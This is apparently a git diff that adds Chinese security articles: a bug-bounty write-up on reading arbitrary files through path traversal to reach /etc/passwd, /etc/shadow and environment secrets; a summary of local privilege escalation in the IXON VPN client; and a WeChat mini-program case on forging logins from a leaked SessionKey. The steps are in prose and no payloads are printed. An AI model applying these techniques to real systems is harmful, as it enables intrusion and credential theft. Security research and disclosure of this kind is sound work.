

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、

|

||||

更新到版本 2.2.2.1 或更新的修补版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

142

doc/2025-05/Zer0 Sec团队-某SRC任意文件读取漏洞挖掘案例.md

Normal file

142

doc/2025-05/Zer0 Sec团队-某SRC任意文件读取漏洞挖掘案例.md

Normal file

@ -0,0 +1,142 @@

|

||||

# Zer0 Sec团队-某SRC任意文件读取漏洞挖掘案例

|

||||

原创 Syst1m Zer0 sec 2025-05-27 02:00

|

||||

|

||||

**Zer0 Sec**

|

||||

|

||||

**某SRC任意文件读取漏洞**

|

||||

|

||||

|

||||

**案例详情**

|

||||

|

||||

宇宙无敌免责

|

||||

|

||||

本推文提供的信息、技术和方法仅用于教育目的。文中讨论的所有案例和技术均旨在帮助读者更好地理解相关安全问题,并采取适当的防护措施来保护自身系统免受攻击。

|

||||

|

||||

严禁将本文中的任何信息用于非法目的或对任何未经许可的系统进行测试。未经授权尝试访问计算机系统或数据是违法行为,可能会导致法律后果。

|

||||

|

||||

作者不对因阅读本文后采取的任何行动所造成的任何形式的损害负责,包括但不限于直接、间接、特殊、附带或后果性的损害。用户应自行承担使用这些信息的风险。

|

||||

|

||||

我们鼓励所有读者遵守法律法规,负责任地使用技术知识,共同维护网络空间的安全与和谐。

|

||||

|

||||

本文由Zer0 Sec团队的Juneha师傅(讲师)供稿

|

||||

|

||||

0x1 发现漏洞

|

||||

|

||||



- 一开始是在浏览器控制台网络请求处发现了个/getfile接口,通过查看url接口大致能看出是用于请求Json文件的

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

- 正常请求打开看一下URL响应内容,确实是用于加载json文件的

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



- 尝试在原有URL上添加一个内容发现会爆出真实路径在/var/pvc/category/下

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

- 这里我是打算说试试看填个/etc/paasswd发现提示信息有误

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

- 经过测试发现是要满足 abc.abc这种带点的文件名格式

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



- 一开始想的是读取系统里面自带的符合条件的文件,然后我提取了系统里面自带的文件作为字典,这里成功读取到了证书文件啥的,但是读取这些文件也没有危害。

|

||||

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

0x02任意文件读取

|

||||

|

||||

- 后面在本地环境里面测试一下,发现要满足这个条件并不难,找一个存在的且满足条件的文件夹然后利用../../去读取即可,例如我这里创建了个test.dir来测试发现刚好能满足当前场景,接下来只需要找到系统自带的满足条件的文件夹即可。

|

||||

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

- 接下来在centos系统中通过find来筛选出满足条件的自带文件夹作为字典

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



- 随后使用Burp去fuzz一下,成功读取到了/etc/passwd文件

|

||||

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

- 尝试了一下读取 /etc/shadow发现可以读取,但是没有密码信息,那推测这个环境可能是个容器环境

|

||||

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

- 通过读取环境变量,成功获取数据库跟使用的外部api服务的key等信息

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



**团队课程简介**

|

||||

|

||||

详细介绍请访问以下链接:

|

||||

|

||||

https://www.yuque.com/syst1m-/blog/lc3k6elv0zqhdal3?singleDoc#

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

🎉优惠详情

|

||||

|

||||

课程原价 1199 元,本次五一优惠力度空前,多重福利可叠加!

|

||||

|

||||

- 学生专属:如果你是大学生,凭借学生证,立减 100 元!知识提升,经济无负担,让你在校园就能为未来的职业发展储备力量。

|

||||

|

||||

- 两人成团:快拉上你的小伙伴一起学习!两人成团,每人再减 100 元。学习路上有伴,互相交流、共同进步,还能享受超值优惠,何乐而不为?

|

||||

|

||||

- B 站&&公众号粉丝福利:关注我们 B 站和公众号的粉丝们有福啦!凭 B 站和公众号关注截图(两个都要),立减 50元。感谢一路以来的支持,这份专属福利请收好!

|

||||

|

||||

|

||||

|

||||

**报名方式**

|

||||

|

||||

|

||||

- 扫描以下二维码加绿泡泡,备注“报名课程”

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

- 外部交流群(欢迎进群互相交流),由于群人数超过了200,只能邀请拉群,可以关注公众号,后台回复“加群”,获取助手绿泡泡,联系小助手邀请进群

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

159

doc/2025-05/【漏洞与预防】Microsoft Windows 文件资源管理器欺骗漏洞预防.md

Normal file

159

doc/2025-05/【漏洞与预防】Microsoft Windows 文件资源管理器欺骗漏洞预防.md

Normal file

File diff suppressed because one or more lines are too long

@ -1,8 +1,19 @@

|

||||

# 发现与 IXON VPN 客户端相关的三个新漏洞,可导致本地权限提升 (LPE)

|

||||

Ots安全 2025-05-21 11:19

|

||||

Ots安全 2025-05-27 04:23

|

||||

|

||||

|

||||

|

||||

本文详细披露了瑞典网络安全公司 Shelltrail 发现的 IXON VPN 客户端中的三个新漏洞(CVE-2025-ZZZ-01、CVE-2025-ZZZ-02 和 CVE-2025-ZZZ-03),这些漏洞可能导致 Windows 和 Linux 系统上的本地权限提升(LPE)。

|

||||

|

||||

|

||||

文章深入分析了漏洞的成因:Linux 系统上的 CVE-2025-ZZZ-02 利用了可预测的临时文件路径(/tmp/vpn_client_openvpn_configuration.ovpn),通过创建命名管道注入恶意 OpenVPN 配置实现 root 权限执行;Windows 系统上的 CVE-2025-ZZZ-03 则利用 C:\Windows\Temp 目录中的竞争条件,允许攻击者覆盖配置文件以获得 SYSTEM 权限。

|

||||

|

||||

|

||||

IXON 已通过将临时文件移至高权限目录的方式,在 1.4.4 版本中修复了 LPE 问题,但第三个漏洞(CVE-2025-ZZZ-01)尚未公开修复细节。

|

||||

|

||||

|

||||

文章还提供了漏洞的技术细节、攻击演示及修复建议,旨在帮助工业系统用户防范潜在的网络安全威胁。

|

||||

|

||||

本文将介绍在 IXON VPN 客户端中发现的三个新漏洞 CVE-2025-ZZZ-01、CVE-2025-ZZZ-02 和 CVE-2025-ZZZ-03。这些漏洞会导致 Windows 和 Linux 系统上的本地权限提升,此外还有一个相当有趣的 [已编辑]。

|

||||

|

||||

已为这些漏洞申请 CVE ID,但由于资金有限且 MITRE 工作积压,目前尚未分配。CVE ID 分配完成后,本文将立即更新。

|

||||

|

||||

446

doc/2025-05/实战SRC挖掘|微信小程序渗透漏洞复盘.md

Normal file

446

doc/2025-05/实战SRC挖掘|微信小程序渗透漏洞复盘.md

Normal file

@ -0,0 +1,446 @@

|

||||



# 实战SRC挖掘|微信小程序渗透漏洞复盘

|

||||

原创 神农Sec 神农Sec 2025-05-27 02:03

|

||||

|

||||

扫码加圈子

|

||||

|

||||

获内部资料

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

#

|

||||

|

||||

网络安全领域各种资源,EDUSRC证书站挖掘、红蓝攻防、渗透测试等优质文章,以及工具分享、前沿信息分享、POC、EXP分享。

|

||||

不定期分享各种好玩的项目及好用的工具,欢迎关注。加内部圈子,文末有彩蛋(知识星球优惠卷)。

|

||||

#

|

||||

|

||||

文章作者:

|

||||

一个想当文人的黑客

|

||||

|

||||

文章来源:

|

||||

https://xz.aliyun.com/news/18037

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**微信小程序渗透漏洞复盘**

|

||||

##

|

||||

## 声明

|

||||

##

|

||||

|

||||

本文章所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.

|

||||

|

||||

|

||||

## 0x1 前言

|

||||

##

|

||||

|

||||



















哈喽,师傅们这次又来给师傅们分享下最近的一个漏洞挖掘的一个过程,这次跟着一个师傅学习,然后自己动手去挖,也是学习到了不了东西。这次要给师傅们分享的案例是一个微信小程序的案例,这个小程序站点存在多个漏洞可以打,其中最主要是知识点就是开始的一个数据包构造,通过分析登录页面的数据包,进行队里面的数据包构造找到一个敏感信息接口,进而泄露了七千多个用户的sfz、xm、sjh等敏感信息。

|

||||

|

||||

|

||||

然后利用这个泄露的接口来进一步漏洞挖掘,扩大危害,其中微信小程序文件上传漏洞还是多的,小程序好多都没什么过滤的,像还有逆天的危险小程序直接没有任何的过滤的也是存在的。这里也是直接打了一个getshell。

|

||||

|

||||

|

||||

|

||||

|

||||



## 0x2 渗透测试

|

||||

|

||||

### 一、浅谈

|

||||

|

||||

这个EDU的小程序可以直接使用微信一键登录,像我们平常在挖掘微信小程序的时候,经常碰到这样的微信一键登录的功能点,像这样的初衷就是为了方便我们使用,但是越是方便其实对于安全来讲越是不安全的一个过程。

|

||||

|

||||

|

||||



就比如常见的一键微信、手机号登录容易造成泄露SessionKey三要素泄露,下面就分享一个我之前挖的一个小程序的微信一键登录泄露SessionKey三要素的一个漏洞。

|

||||

|

||||

|

||||



可以看到这个数据包直接把SessionKey、iv以及加密字段三个部分全部泄露了

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后再使用Wx

|

||||

_

|

||||

SessionKey

|

||||

_

|

||||

crypt这个加解密的工具进行解密,可以看到解密出来开始一键微信登录的手机号

|

||||

|

||||

|

||||

工具下载链接:

|

||||

https://github.com/mrknow001/wx

|

||||

_

|

||||

sessionkey

|

||||

_

|

||||

decrypt/releases

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

那么我们是不是可以逆向修改手机号然后加密,再去替换,然后放包就可以登录别人的账户了呢

|

||||

|

||||

|

||||

|

||||

|

||||





